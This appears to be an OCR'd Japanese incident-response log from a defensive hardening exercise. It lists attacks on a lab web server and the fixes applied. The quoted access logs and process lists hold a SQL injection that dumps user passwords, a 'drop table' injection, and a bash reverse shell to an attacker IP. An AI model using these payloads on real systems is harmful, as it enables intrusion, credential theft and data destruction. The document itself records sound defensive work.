 回 時刻 受けた攻撃 使われた脆弱性 ログとか 対策
14:05
Wed Nov 11 05:20:40 2026 [pid 1502] [anonymous] FAIL LOGIN: Client "::ffff:172.20.3.20"
ftpのanonymousログイン
禁止
14:06
passwd変更
（root,admin,ubuntu）
sshのrootログイン禁止
sudoersの権限変更
14:09
htmlファイルのバック
アップコピー作成
14:10
ファイルのその他の読み
込み権限変更
keiyaku.php,ticket.phpの
サニタイズ
14:26
攻撃者IPの遮断(iptables)
14:27
メールサービス停止
14:30
172.20.3.20 - - [11/Nov/2026:05:30:38 +0000] "GET /login/keiyaku.php?user_id=1%20union%20select%201,2,3,username,userpassword,6%20from%20users HTTP/1.1" 200 1242 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
4
11:33
11:39
DBのusersテーブル
が消された
SQLインジェクション
Keiyaku.phpでSQLク
エリ文にユーザからの
リクエストを直接入れ
ていた。
テーブルの内容を取得
root@victim-team-3:/home/admin# sudo cat /var/log/apache2/access.log | grep union
172.20.3.20 - - [11/Nov/2026:02:33:55 +0000] "GET /login/keiyaku.php?user_id=1%20union%20select%201,2,3,username,userpassword,6%20from%20users HTTP/1.1" 200 1242 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
テーブルを削除
root@victim-team-3:/home/admin# sudo cat /var/log/apache2/access.log | grep drop
172.20.3.20 - - [11/Nov/2026:02:39:55 +0000] "GET /login/keiyaku.php?user_id=1;%20drop%20table%20users; HTTP/1.1" 200 1214 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
Keiyaku.phpにプレースホル
ダーを設定して、直接SQL
ユーザのリクエストが入ら
ないようにした。
4
11:36
リバースシェル
SQLインジェクション
（OSコマンドイン
ジェクション）
netstatコマンドにて確認
www-data 1942 0.0 0.0 2800 1664 ? S 02:36 0:00 sh -c -- echo -n "管理者 様 user1 より、以下の問い合わせがありました。 ご確認ください。
www-data 1959 0.0 0.0 4324 3452 ? S 02:36 0:00 bash -c bash -i >& /dev/tcp/172.20.3.20/4444 0>&1
www-data 1960 0.0 0.0 4324 2000 ? S 02:36 0:00 bash -c bash -i >& /dev/tcp/172.20.3.20/4444 0>&1
iptableで街頭通信を遮断
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 4444 -j DROP
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 4445 -j DROP
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 4545 -j DROP
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 8080 -j DROP
FTP Anonymosで
personal_informati
on_dump.csvが取ら
れる。
FTP Anonymosが有効
/etc/sftpd.confを編集
anonymous_enable=NO
anon_upload_enable=NO
anon_mkdir_write_enable=N
O
chroot_local_user=YES
mariadbのusersテーブルにattacker_1794375218_696追加
mariadbのticketsテーブルに３件追加
PCAPでPOSTの中身を見ることには失敗